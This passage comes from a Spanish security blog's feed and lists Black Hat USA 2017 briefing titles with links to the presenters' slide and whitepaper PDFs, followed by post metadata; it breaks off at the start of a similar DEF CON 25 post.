href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Wardle-Offensive-Malware-Analysis-Dissecting-OSXFruitFly-Via-A-Custom-C\u0026amp;C-Server.pdf\"\u003EWardle-Offensive-Malware-Analysis-Dissecting-OSXFruitFly-Via-A-Custom-C\u0026amp;C-Server.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOpenCrypto: Unchaining the JavaCard Ecosystem\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Mavroudis-Opencrypto-Unchaining-The-JavaCard-Ecosystem.pdf\"\u003EMavroudis-Opencrypto-Unchaining-The-JavaCard-Ecosystem.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOrange is the New Purple - How and Why to Integrate Development Teams with Red\/Blue Teams to Build More Secure Software\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Wright-Orange-Is-The-New-Purple.pdf\"\u003EWright-Orange-Is-The-New-Purple.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Wright-Orange-Is-The-New-Purple-wp.pdf\"\u003EWright-Orange-Is-The-New-Purple-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPEIMA: Harnessing Power Laws to Detect Malicious Activities from \nDenial of Service to Intrusion Detection Traffic Analysis and Beyond\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPractical Tips for Defending Web Applications in the Age of DevOps\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lackey-Practical%20Tips-for-Defending-Web-Applications-in-the-Age-of-DevOps.pdf\"\u003ELackey-Practical Tips-for-Defending-Web-Applications-in-the-Age-of-DevOps.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EProtecting Pentests: Recommendations for Performing More Secure Tests\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-McGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests.pdf\"\u003EMcGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-McGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests-wp.pdf\"\u003EMcGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EProtecting Visual Assets: Digital Image Counter-Forensics\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Mazurov-Brown-Protecting-Visual-Assets-Digital-Image-Counter-Forensics.pdf\"\u003EMazurov-Brown-Protecting-Visual-Assets-Digital-Image-Counter-Forensics.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPwnie Awards\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EQuantifying Risk in Consumer Software at Scale - Consumer Reports’ Digital Standard\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ERBN Reloaded - Amplifying Signals from the Underground\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EReal Humans Simulated Attacks: Usability Testing with Attack Scenarios\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Cranor-Real-Users-Simulated-Attacks.pdf\"\u003ECranor-Real-Users-Simulated-Attacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ERedesigning PKI to Solve Revocation Expiration and Rotation Problems\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Knopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems.pdf\"\u003EKnopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Knopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems-wp.pdf\"\u003EKnopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ERevoke-Obfuscation: PowerShell Obfuscation Detection (And Evasion) Using Science\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science.pdf\"\u003EBohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And Evasion-Using-Science.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science-wp.pdf\"\u003EBohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And Evasion-Using-Science-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ErVMI: A New Paradigm for Full System Analysis\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Pfoh-rVMI-A-New-Paradigm-For-Full-System-Analysis.pdf\"\u003EPfoh-rVMI-A-New-Paradigm-For-Full-System-Analysis.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EShieldFS: The Last Word in Ransomware Resilient File Systems\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Continella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems.pdf\"\u003EContinella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Continella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems-wp.pdf\"\u003EContinella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESkype \u0026amp; Type: Keystroke Leakage over VoIP\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lain-Skype-\u0026amp;-Type-Keystroke-Leakage-Over-VoIP.pdf\"\u003ELain-Skype-\u0026amp;-Type-Keystroke-Leakage-Over-VoIP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESmoothie Social (Sponsored by Bromium Proofpoint Inc. Rapid7 SentinelOne Trend Micro Webroot StackPath \u0026amp; Tanium)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESo You Want to Market Your Security Product…\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Alva-So-You-Want-To-Market-Your-Security-Product.pdf\"\u003EAlva-So-You-Want-To-Market-Your-Security-Product.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESonic Gun to Smart Devices: Your Devices Lose Control Under Ultrasound\/Sound\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Wang-Sonic-Gun-To-Smart-Devices-Your-Devices-Lose-Control-Under-Ultrasound-Or-Sound.pdf\"\u003EWang-Sonic-Gun-To-Smart-Devices-Your-Devices-Lose-Control-Under-Ultrasound-Or-Sound.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESplunking Dark Tools - A Pentesters Guide to Pwnage Visualization\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Bates-Splunking-Dark-Tools-A-Pentesters-Guide-To-Pwnage-Visualization.pdf\"\u003EBates-Splunking-Dark-Tools-A-Pentesters-Guide-To-Pwnage-Visualization.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESS7 Attacker Heaven Turns into Riot: How to Make Nation-State and Intelligence Attackers’ Lives Much Harder on Mobile Networks\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks.pdf\"\u003EKacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks-wp.pdf\"\u003EKacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETaking DMA Attacks to the Next Level: How to do Arbitrary Memory \nReads\/Writes in a Live and Unmodified System Using a Rogue Memory \nController\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETaking Over the World Through MQTT - Aftermath\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lundgren-Taking-Over-The-World-Through-Mqtt-Aftermath.pdf\"\u003ELundgren-Taking-Over-The-World-Through-Mqtt-Aftermath.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETaking Windows 10 Kernel Exploitation to the Next Level – Leveraging Write-What-Where Vulnerabilities in Creators Update\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Schenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level%E2%80%93Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update.pdf\"\u003ESchenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level–Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Schenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level%E2%80%93Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update-wp.pdf\"\u003ESchenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level–Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Active Directory Botnet\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Miller-The-Active-Directory-Botnet\"\u003EMiller-The-Active-Directory-Botnet\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Adventures of AV and the Leaky Sandbox\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Kotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox.pdf\"\u003EKotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Kotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox-wp.pdf\"\u003EKotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Art of Securing 100 Products\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Valtman-The-Art-Of-Securing-100-Products.pdf\"\u003EValtman-The-Art-Of-Securing-100-Products.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Avalanche Takedown: Landslide for Law Enforcement\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Epocholypse 2038: What’s in Store for the Next 20 Years\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Hypponen-The-Epocholypse-2038-Whats-In-Store-For-The-Next-20-Years.pdf\"\u003EHypponen-The-Epocholypse-2038-Whats-In-Store-For-The-Next-20-Years.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Future of ApplePwn - How to Save Your Money\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Yunusov-The-Future-Of-Applepwn-How-To-Save-Your-Money.pdf\"\u003EYunusov-The-Future-Of-Applepwn-How-To-Save-Your-Money.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Industrial Revolution of Lateral Movement\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Beery-The-Industrial-Revolution-Of-Lateral-Movement.pdf\"\u003EBeery-The-Industrial-Revolution-Of-Lateral-Movement.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Origin of Array [@@species]: How Standards Drive Bugs in Script Engines\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Silvanovich-The-Origin-Of-Array-Symbol-Species.pdf\"\u003ESilvanovich-The-Origin-Of-Array-Symbol-Species.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Shadow Brokers – Cyber Fear Game-Changers\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThey’re Coming for Your Tools: Exploiting Design Flaws for Active Intrusion Prevention\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETracking Ransomware End to End\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Invernizzi-Tracking-Ransomware-End-To-End.pdf\"\u003EInvernizzi-Tracking-Ransomware-End-To-End.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWeb Cache Deception Attack\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Gil-Web-Cache-Deception-Attack.pdf\"\u003EGil-Web-Cache-Deception-Attack.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Gil-Web-Cache-Deception-Attack-wp.pdf\"\u003EGil-Web-Cache-Deception-Attack-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWell that Escalated Quickly! How Abusing Docker API Led to Remote \nCode Execution Same Origin Bypass and Persistence in the Hypervisor via \nShadow Containers\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence.pdf\"\u003ECherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\"\u003ECherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhat They’re Teaching Kids These Days: Comparing Security Curricula and Accreditations to Industry Needs\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Sanders-What-They%27re-Teaching-Kids-These-Days-Comparing-Security-Curricula-And-Accreditations-To-Industry-Needs.pdf\"\u003ESanders-What-They’re-Teaching-Kids-These-Days-Comparing-Security-Curricula-And-Accreditations-To-Industry-Needs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhat’s on the Wireless? Automating RF Signal Identification\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ossmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification.pdf\"\u003EOssmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ossmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification-wp.pdf\"\u003EOssmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhen IoT Attacks: Understanding the Safety Risks Associated with Connected Devices\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Rios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices.pdf\"\u003ERios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Rios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices-wp.pdf\"\u003ERios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhite Hat Privilege:  The Legal Landscape for a Cybersecurity Professional Seeking to Safeguard Sensitive Client Data\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Osborn-White-Hat-Privilege-The-Legal-Landscape-For-A-Cybersecurity-Professional-Seeking-To-Safeguard-Sensitive-Client-Data.pdf\"\u003EOsborn-White-Hat-Privilege-The-Legal-Landscape-For-A-Cybersecurity-Professional-Seeking-To-Safeguard-Sensitive-Client-Data.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhy Most Cyber Security Training Fails and What We Can Do About it\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWiFuzz: Detecting and Exploiting Logical Flaws in the Wi-Fi Cryptographic Handshake\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ventura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention.pdf\"\u003EVentura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ventura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention-wp.pdf\"\u003EVentura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Vanhoef-WiFuzz-Detecting-And-Exploiting-Logical-Flaws-In-The-Wi-Fi-Cryptographic-Handshake-tools.zip\"\u003EVanhoef-WiFuzz-Detecting-And-Exploiting-Logical-Flaws-In-The-Wi-Fi-Cryptographic-Handshake-tools.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWire Me Through Machine Learning\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Singh-Wire-Me-Through-Machine-Learning.pdf\"\u003ESingh-Wire-Me-Through-Machine-Learning.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWSUSpendu: How to Hang WSUS Clients\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Coltel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients.pdf\"\u003EColtel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Coltel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients-wp.pdf\"\u003EColtel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nZero Days Thousands of Nights: The Life and Times of Zero-Day Vulnerabilities and Their Exploits\n\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ablon-Zero-Days-Thousands-Of-Nights-The-Life-And-Times-Of-Zero-Day-Vulnerabilities-And-Their-Exploits.pdf\"\u003EAblon-Zero-Days-Thousands-Of-Nights-The-Life-And-Times-Of-Zero-Day-Vulnerabilities-And-Their-Exploits.pdf\u003C\/a\u003E \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/us-17\/briefings.html\" target=\"_blank\"\u003Ehttps:\/\/www.blackhat.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.cyberhades.com\/2017\/07\/28\/presentaciones-black-hat-usa-2017\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7050928496989335859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7050928496989335859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2017\/08\/presentaciones-de-black-hat-usa-2017-pdf.html","title":"Presentaciones de Black Hat USA 2017 (PDF)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxgmovJGCe7INep7Nfh8eHYyHck5EYxJD1szgZkTRKG6TU5VkfIF7PLCqjUOGC0_VEBjiWYesL5zc6Es4I6l_fcx4eHHW5hg8uVMCbyYlYNp-tCDWfSEw94mfTASbgKgAIGi_KiYd9ioO8\/s72-c\/black-hat-usa-2017.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-4475830606250703249"},"published":{"$t":"2017-07-31T10:49:00.001-04:00"},"updated":{"$t":"2017-07-31T10:49:24.562-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones de la DEF CON 25 (PDF)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93C5xxIMLgy_81ZeBqcqok9qFh5ahFPz5pLSAXyykuCvdNv-cuf4zZuJlV6Nu9xG9dZixU6LghBp_vfi2ScjAMyikifXLjGP1QdHhfAgt0PJyNMabvE2fPgSkyaxL8mol_t7UU7vZ53ii\/s1600\/DEFCON25.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"1200\" height=\"348\" 